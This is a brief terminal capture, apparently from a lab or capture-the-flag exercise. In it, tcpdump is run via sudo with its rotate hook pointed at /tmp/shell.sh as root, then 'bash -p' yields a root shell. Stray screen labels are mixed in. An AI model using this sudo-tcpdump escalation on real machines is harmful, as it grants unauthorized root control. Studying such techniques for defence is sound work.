 ┌──(userktxm2㉿May2)-[~]
└─$ sudo /usr/bin/tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/shell.sh -Z root
tcpdump: listening on eth0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
Maximum file limit reached: 1
1 packet captured
3 packets received by filter
0 packets dropped by kernel
Visual Studi...
Password.txt
competitiv...
┌──(userktxm2㉿May2)-[~]
└─$ /bin/bash -p
bash-5.2# whoami
root
bash-5.2#